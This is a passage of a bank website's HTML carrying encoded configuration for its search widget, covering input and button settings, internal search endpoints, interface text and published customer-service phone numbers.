layer&quot;},&quot;phoneNumbers&quot;:{&quot;orderPersonalChecks&quot;:&quot;1.800.652.1111&quot;,&quot;orderBusinessChecks&quot;:&quot;1.800.234.6147&quot;,&quot;closeCheckingSavingsAccount&quot;:&quot;1.800.432.1000&quot;,&quot;closeCreditCardAccount&quot;:&quot;1.800.732.9194&quot;,&quot;closeIraCdAccount&quot;:&quot;1.888.827.1812&quot;,&quot;updateContactInfo&quot;:&quot;1.800.432.1000&quot;},&quot;settings&quot;:{&quot;autocompleteItemLimit&quot;:5,&quot;authcompleteHistoryItemLimit&quot;:2,&quot;suggestedSearchLimit&quot;:4,&quot;searchItemLimitInline&quot;:10,&quot;searchAnswerDisplayLimitWithManagedCard&quot;:2,&quot;searchAnswerLineLimit&quot;:3},&quot;searchData&quot;:{&quot;searchInputProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;all&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;&quot;,&quot;adaText&quot;:&quot;Search&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;Search&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;lg&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;md&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchMd&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query-md&quot;,&quot;name&quot;:&quot;nav-search-query-md&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}}},&quot;searchButtonProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;all&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;lg&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;Search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;md&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button-md&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button-md&quot;,&quot;name&quot;:&quot;global-search-button-md&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;Search&quot;}},&quot;autocompleteCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;Beginning of layer&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;id&quot;:&quot;global-search-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;}},&quot;resultsCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;global-search-results-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper search--wide&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;},&quot;foot&quot;:{&quot;config&quot;:{&quot;layout&quot;:&quot;inline&quot;,&quot;stackOnDesktop&quot;:false,&quot;stackOnTablet&quot;:true,&quot;stackOnMobile&quot;:true},&quot;data&quot;:[{&quot;class&quot;:&quot;spa-global-search-result-view--all&quot;,&quot;elementType&quot;:&quot;a&quot;,&quot;id&quot;:&quot;viewAllSearchresults&quot;,&quot;content&quot;:&quot;View all search results&quot;,&quot;ariaLabel&quot;:&quot;View all search results&quot;}]}},&quot;resultsSpinner&quot;:{&quot;cancelDisabled&quot;:true,&quot;retryDisabled&quot;:true,&quot;removeSpinnerShadow&quot;:true},&quot;pagination&quot;:{&quot;style&quot;:&quot;advanced&quot;,&quot;align&quot;:&quot;left&quot;,&quot;size&quot;:10,&quot;allowPageSizeChange&quot;:false}}},&quot;jcr&quot;:&quot;copy/widget/global-search/en/global-search.json&quot;}}"><div id="spa-global-search-widget-container" class="global-nav-search" style="display:none"></div></div><div id="globalSearchAutocompleteModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-gt.modules/global-search-autocomplete-module" data-init="GlobalSearchAutocompleteModule" data-module-parameters="{&quot;isAuth&quot;:false}" class="global-search-autocomplete-module-class-v-1-0-13 global-search-autocomplete-module" data-module="global-gt-global-search-autocomplete-module" data-version="1.0.13" data-options="{&quot;globalSearchJcr&quot;:{&quot;componentsSettings&quot;:{&quot;olb_header_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-header&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_flyout&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-flyout&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;olb_stage_inline&quot;:{&quot;inputUI&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;InputController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;InputView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-stage&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;InputModel&quot;}},&quot;autocomplete&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;AutocompleteController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;AutocompleteView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-ui-suggestions&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;AutocompleteModel&quot;,&quot;dataUtilities&quot;:{&quot;autocomplete&quot;:{&quot;name&quot;:&quot;searchAutocompleteDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;autoCompleteAuth&quot;,&quot;unauth&quot;:&quot;autoCompleteUnAuth&quot;}},&quot;delete&quot;:{&quot;name&quot;:&quot;searchDeleteHistoryDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;removeSearchHistoryAuth&quot;,&quot;unauth&quot;:&quot;removeSearchHistoryUnAuth&quot;}}}}},&quot;results&quot;:{&quot;controller&quot;:{&quot;type&quot;:&quot;ResultsController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;ResultsView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;search-results-container-inline&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;ResultsModel&quot;,&quot;dataUtilities&quot;:{&quot;searchResults&quot;:{&quot;name&quot;:&quot;searchResultsDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;searchAuth&quot;,&quot;unauth&quot;:&quot;searchUnAuth&quot;}},&quot;record&quot;:{&quot;name&quot;:&quot;searchRecordExperiencesDataUtility&quot;,&quot;services&quot;:{&quot;auth&quot;:&quot;recordUserExperienceAuth&quot;,&quot;unauth&quot;:&quot;recordUserExperienceUnAuth&quot;}}}},&quot;childs&quot;:[{&quot;controller&quot;:{&quot;type&quot;:&quot;QaAnswerController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;QaAnswerView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-qa-answers&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;QaAnswerModel&quot;,&quot;dataUtilities&quot;:{}}},{&quot;controller&quot;:{&quot;type&quot;:&quot;SiteSearchController&quot;},&quot;view&quot;:{&quot;type&quot;:&quot;SiteSearchView&quot;,&quot;attributes&quot;:{&quot;templateId&quot;:&quot;results-site-search&quot;}},&quot;model&quot;:{&quot;type&quot;:&quot;SiteSearchModel&quot;,&quot;dataUtilities&quot;:{}}}]}},&quot;urls&quot;:{&quot;autoCompleteAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/autoComplete&quot;,&quot;autoCompleteUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/autoComplete&quot;,&quot;removeSearchHistoryAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;removeSearchHistoryUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/removeSearchHistory&quot;,&quot;searchAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/search&quot;,&quot;searchUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/search&quot;,&quot;recordUserExperienceAuth&quot;:&quot;/ogateway/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;recordUserExperienceUnAuth&quot;:&quot;/ogateway/public/ich-olb/rest/search-results/recordUserExperience&quot;,&quot;fullSearchPageAuth&quot;:&quot;/global-search/results/&quot;,&quot;fullSearchPageUnAuth&quot;:&quot;/global-search-public/results/&quot;,&quot;helpSupportAuth&quot;:&quot;/customer-service/help-support-center/&quot;,&quot;helpSupportUnAuth&quot;:&quot;/help/overview/&quot;,&quot;contactUsAuth&quot;:&quot;/mycomm-contact-us/&quot;,&quot;contactUsUnAuth&quot;:&quot;/customer-service/contact-us/&quot;},&quot;stringResource&quot;:{&quot;tracking&quot;:&quot;Search Module - Top Result - Search Button&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;searchSubmit&quot;:&quot;Search submit&quot;,&quot;searchedHistory&quot;:&quot;Searched history&quot;,&quot;clearSearchHistory&quot;:&quot;search history&quot;,&quot;removeSearchHistory&quot;:&quot;Remove&quot;,&quot;for&quot;:&quot;for&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;howCanWeHelp&quot;:&quot;How can we help&quot;,&quot;actionClose&quot;:&quot;close&quot;,&quot;layerName&quot;:&quot;search layer&quot;,&quot;layerEnd&quot;:&quot;End of &quot;,&quot;autoCorrectShowing&quot;:&quot;Showing results for:&quot;,&quot;autoCorrectSearch&quot;:&quot;Search instead for&quot;,&quot;feedback&quot;:&quot;Feedback&quot;,&quot;feedbackHidden&quot;:&quot;Search&quot;,&quot;clearQuery&quot;:&quot;clear search text&quot;,&quot;noResultsApology&quot;:&quot;We're sorry, we didn't find any results for your search&quot;,&quot;noResultsPageApology&quot;:&quot;No results found&quot;,&quot;noResultsSuggestions&quot;:&quot;Search tips:&quot;,&quot;noResultsPageSuggestions&quot;:&quot;Check your spelling or try more general terms. You can also visit our &quot;,&quot;emptySearchTipsText&quot;:&quot;Please make sure to enter any character or check spelling&quot;,&quot;emptySearchTipsTitle&quot;:&quot;Search tips:&quot;,&quot;noResultsTip1&quot;:&quot;Check spelling&quot;,&quot;noResultsTip2&quot;:&quot;Try more general terms&quot;,&quot;noResultsHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsHelpAndSupport&quot;:&quot;Check out our Help &amp; Support&quot;,&quot;noResultsHelpBridge&quot;:&quot; or &quot;,&quot;noResultsContactUs&quot;:&quot;you can Contact Us.&quot;,&quot;outageIntro&quot;:&quot;Search unavailable. Please try again later.&quot;,&quot;outagePageIntro&quot;:&quot;Search unavailable&quot;,&quot;outageApology&quot;:&quot;In the meantime, you can visit our &quot;,&quot;outagePageApology&quot;:&quot;Please try again later. In the meantime, you can visit our &quot;,&quot;outageAuthHelpIntro&quot;:&quot;You can find more information in the&quot;,&quot;outageAuthHelpSupport&quot;:&quot;Help &amp; Support&quot;,&quot;outageAuthHelpBridge&quot;:&quot; section or you can &quot;,&quot;outageAuthContact&quot;:&quot;Contact Us.&quot;,&quot;outageUnauthIntro&quot;:&quot;You can find more information in&quot;,&quot;outageUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;outageUnauthBridge&quot;:&quot;page or you can&quot;,&quot;outageUnauthContact&quot;:&quot;Contact Us.&quot;,&quot;paginationLabel&quot;:&quot;Page&quot;,&quot;paginationOf&quot;:&quot;of&quot;,&quot;paginationResults&quot;:&quot;results&quot;,&quot;paginationPrevious&quot;:&quot;Previous&quot;,&quot;paginationNext&quot;:&quot;Next&quot;,&quot;qaTopResult&quot;:&quot;Top result for:&quot;,&quot;qaTopResultAlt&quot;:&quot;Top result&quot;,&quot;related&quot;:&quot;Related searches&quot;,&quot;siteSearchHeading&quot;:&quot;Results for:&quot;,&quot;siteSearchHeadingAlt&quot;:&quot;Results&quot;,&quot;fullSiteSearchHeading&quot;:&quot;All search results for &quot;,&quot;siteSearchFaqQ&quot;:&quot;Q: &quot;,&quot;siteSearchFaqQFullForm&quot;:&quot; question: &quot;,&quot;siteSearchFaqA&quot;:&quot;A: &quot;,&quot;siteSearchFaqAFullForm&quot;:&quot; answer: &quot;,&quot;siteSearchShowFull&quot;:&quot;Show more&quot;,&quot;siteSearchHideFull&quot;:&quot;Show less&quot;,&quot;throbber&quot;:&quot;Loading&quot;,&quot;typeAheadSuggested&quot;:&quot;Suggested searches&quot;,&quot;typeAheadClear&quot;:&quot;clear&quot;,&quot;typeAheadFromHistory&quot;:&quot;from search history.&quot;,&quot;inputLabel&quot;:&quot;Search Term&quot;,&quot;inputSuggestedSearchAvailable&quot;:&quot;Auto Populated Suggested searches are available.&quot;,&quot;noResultsUnauthHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;noResultsUnauthHelpBridge&quot;:&quot;page or you can&quot;,&quot;noResultsUnauthHelpContactUs&quot;:&quot;Contact Us&quot;,&quot;fullSearchLinkRedundantQuestion&quot;:&quot;Not what you're looking for?&quot;,&quot;fullSearchLinkResults&quot;:&quot;View all search results&quot;,&quot;faqHighlightMore&quot;:&quot;about this topic&quot;,&quot;otherResults&quot;:&quot;Other search results&quot;,&quot;authenticatedLinkMessage&quot;:&quot;Log in required&quot;,&quot;emptySearchSuggested&quot;:&quot;Suggested searches:&quot;,&quot;verbShow&quot;:&quot;Show&quot;,&quot;verbHide&quot;:&quot;Hide&quot;,&quot;nounMore&quot;:&quot;more&quot;,&quot;nounLess&quot;:&quot;less&quot;,&quot;nounAccount&quot;:&quot;full account number&quot;,&quot;nounAccountPlural&quot;:&quot;full account numbers&quot;,&quot;nounFootnote&quot;:&quot;footnote&quot;,&quot;tableAccountsSummary&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableAccountsHeadingName&quot;:&quot;Account Name&quot;,&quot;tableAccountsHeadingNumber&quot;:&quot;Account Number&quot;,&quot;tableAmountsSummary&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableAmountsHeadingAccount&quot;:&quot;Account Number&quot;,&quot;tableAmountsHeadingBalance&quot;:&quot;Account Balance&quot;,&quot;tableRoutingSummary&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;tableRoutingHeadingAccountList&quot;:&quot;The routing numbers in this table apply to the following accounts:&quot;,&quot;tableRoutingHeadingType&quot;:&quot;Type of Routing Number&quot;,&quot;tableRoutingHeadingValue&quot;:&quot;Routing Number&quot;,&quot;tableRoutingLabelPaper&quot;:&quot;Paper (for ordering checks)&quot;,&quot;tableRoutingLabelElectronic&quot;:&quot;Electronic (for Direct Deposit and Automatic Payments)&quot;,&quot;tableRoutingLabelWire&quot;:&quot;Wire (for Wire Transfer)&quot;,&quot;tableSummaryAccounts&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableSummaryAmounts&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableSummaryRouting&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;beginLayer&quot;:&quot;Beginning of layer&quot;},&quot;phoneNumbers&quot;:{&quot;orderPersonalChecks&quot;:&quot;1.800.652.1111&quot;,&quot;orderBusinessChecks&quot;:&quot;1.800.234.6147&quot;,&quot;closeCheckingSavingsAccount&quot;:&quot;1.800.432.1000&quot;,&quot;closeCreditCardAccount&quot;:&quot;1.800.732.9194&quot;,&quot;closeIraCdAccount&quot;:&quot;1.888.827.1812&quot;,&quot;updateContactInfo&quot;:&quot;1.800.432.1000&quot;},&quot;settings&quot;:{&quot;autocompleteItemLimit&quot;:5,&quot;authcompleteHistoryItemLimit&quot;:2,&quot;suggestedSearchLimit&quot;:4,&quot;searchItemLimitInline&quot;:10,&quot;searchAnswerDisplayLimitWithManagedCard&quot;:2,&quot;searchAnswerLineLimit&quot;:3},&quot;searchData&quot;:{&quot;searchInputProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;all&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;&quot;,&quot;adaText&quot;:&quot;Search&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;Search&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;lg&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;md&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchMd&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query-md&quot;,&quot;name&quot;:&quot;nav-search-query-md&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}}},&quot;searchButtonProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;all&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;lg&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;Search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;md&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;classes&quot;:[&quot;submit track-me 